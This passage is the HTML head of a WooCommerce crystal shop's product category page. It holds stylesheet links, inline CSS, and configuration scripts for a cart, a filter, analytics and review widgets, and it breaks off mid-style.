<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4.2&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=2.2.4.2&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=2.2.4.2&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=2.2.4.2&wpr_t=1764234623' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2&wpr_t=1764234623' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d279e7a75721e8cef8eaa94930d68a4f-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4-1.5.2' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' media='all' />
<link rel='stylesheet' id='ywcrbp_product_frontend_style-css' href='https://www.crystalvaults.com/wp-content/plugins/yith-woocommerce-role-based-prices-premium/assets/css/ywcrbp_product_frontend.css?ver=2.10.0' media='all' />
<style id='ywcrbp_product_frontend_style-inline-css'>
.ywcrbp-role-price-rule .role-price .discount-badge,
				.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_badge .discount-badge {
					background-color: #dcdcdc;
					color: #cca409;
				}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #97bb8b;
	color: #ffffff;
	border: ;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 60px;
	right: 0px;
	background-color: #6b5e94;
	color: #ffffff;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #6b5e94;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.crystalvaults.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.crystalvaults.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-theme/skin-6871577edab17.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />

<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script src="https://www.crystalvaults.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.crystalvaults.com","hash_tracking":"false","v4_id":"G-F1TJE8GB4V"};</script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.crystalvaults.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.crystalvaults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crystalvaults.com/wp-json/wp/v2/product_cat/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crystalvaults.com/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style id="wp-custom-css">
			body:not(.woocommerce-cart,.woocommerce-checkout) th {
    color: #000000 !important;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
	padding: 0px;
}
.woocommerce span.onsale {
	line-height:2em;
	min-height: 2em;
}
img.size-woocommerce_thumbnail {
	border: none !important;
}
div.product-meta {
	display: none;
}
.woocommerce-loop-product__title {
	min-height:80px;
	font-size:1.1em !important;
}
.price {
	  color: #000000 !important;
    font-size: 1em !important;
}
.woocommerce a.button, .woocommerce-page a.button {
	padding: .618em 1em;
}
.woocommerce ul.products li.product .price ins {
	color:#93bd8d;
}
.tax-product_tag .page-title {
display:none;
}
.woof_show_auto_form, .woof_hide_auto_form {
    width: 94px !important;
	margin-bottom: 10px !important;
}
.columncc {
  float: left;
  width: 25%;
  padding: 5px;
	padding-bottom: 20px;
}
.rowcc::after {
  content: "";
  clear: both;
  display: table;
}
@media screen and (max-width: 500px) {
  .columncc {
    width: 100%;
  }
}
@media (max-width: 500px) {
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
}
.recipe-card {
  -webkit-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  -moz-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  border:1px solid #f0f1f3;
  width: 300px;
  margin: 50px auto;
}
.recipe-card__body {    
    padding: 20px;
}
.recipe-card__heading {
  padding: 0;
  margin: 0 0 0;
  color: #444;
}
.recipe-card__subhead {
  font-size: 13px;
  color: #555;
  margin-bottom: 30px;
}
.recipe-card__ingredients {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 10px;
  column-count: 1;
}
.recipe-card__ingredients li {
    margin-bottom: 5px;
  }
.recipe-card__ingredients li:before {
    content: '\2022';
    color: #eb9376;
    margin-right: 5px;
  }

.recipe-card__nav {
  margin: 0 0 20px;
  padding: 0;
  border-bottom: 1px solid #eb9376;
  overflow: hidden;
}
.recipe-card__nav li {
    display: inline-block;
    margin-right: 30px
  }
  .recipe-card__nav h3 {
    margin: 0;
    padding: 0;
  }
  .recipe-card__nav h3:after {
    content: '';
    display: block;
    width: 0%;
    padding-top: 10px;
    margin: 0 auto;
    border-bottom: 5px solid #eb9376;
    transition: width 250ms ease-in-out 0s;
  }
  .recipe-card__nav h3:hover {
    cursor: pointer;
  }
.recipe-card__nav h3:hover:after, h3.active:after {
   width: 100%; 
  }

@media (min-width:599px) {
  .recipe-card {
    width: 600px
  }
  .recipe-card__ingredients {
    column-count: 2
  }
}		</style>
		      
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.backorder = "Exclude On backorder";
        </script>
                <style type="text/css">
                </style>
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.woof_text = "By text";

            var woof_text_autocomplete = 0;
            var woof_text_autocomplete_items = 10;
                        woof_text_autocomplete =0;
                woof_text_autocomplete_items =10;
        
            var woof_post_links_in_autocomplete = 0;
                        woof_post_links_in_autocomplete =0;
        
            var how_to_open_links = 0;
                        how_to_open_links =0;
        
        </script>
                <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            /*lets remove pagination from woof_current_page_link*/
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:2709, taxonomy: "product_cat"};
                            </script>

                <script>

            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }


            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
                        woof_show_price_search_button = 1;
        
            var woof_show_price_search_type = 3;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "square";
                icheck_skin.color = "blue";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';

            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            var woof_use_beauty_scroll =1;

            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            /*toggles*/
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "expand";
            var woof_toggle_opened_text = "close";

            var woof_toggle_closed_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            /*indexes which can be displayed in red buttons panel*/
                    var woof_accept_array = ["min_price", "orderby", "perpage", "backorder","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_accessory","pa_add-on-charm","pa_candles","pa_celestial-alignment","pa_ceremony","pa_color","pa_crystal_type","pa_crystal-use","pa_herb-options","pa_length-of-bale","pa_metal-color","pa_mystery-box-value","pa_oil-size","pa_pendant-crystal-type","pa_ring-size","pa_ritual","pa_shape","pa_tea_attributes","pa_tester-variation","pa_timeslot","pa_variation","pa_wire-wrapping-style","pa_zodiac_sign"];

                    /*for extensions*/
            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"by_backorder":"woof_init_onbackorder","by_text":"woof_init_text"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e0bc8965d165f0019951b25&product=inline-share-buttons' async='async'></script>

<meta name="google-site-verification" content="F-jBziJQKk2iHOwS7o_kw2hVA2S8GEPWQC1YwM0LMhU" />

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.leaflet-control-layers-toggle{--wpr-bg-d444aee4-9a1e-4a70-8cdf-35cf88028314: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers.416d9136.png');}.leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-545b428e-b21e-4c92-9d6d-3b7b016408a7: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers-2x.8f2c4d11.png');}.leaflet-default-icon-path{--wpr-bg-6786f249-269d-4ebb-8d7e-f45dc3dd0b33: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/marker-icon.2b3e1faf.png');}.leaflet-control-layers-toggle{--wpr-bg-bd9b16ef-40e3-4cee-8562-d15bcbb55bf7: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers.416d9136.png');}.leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-9bff3ba3-8412-49b1-b88a-10127ede3419: 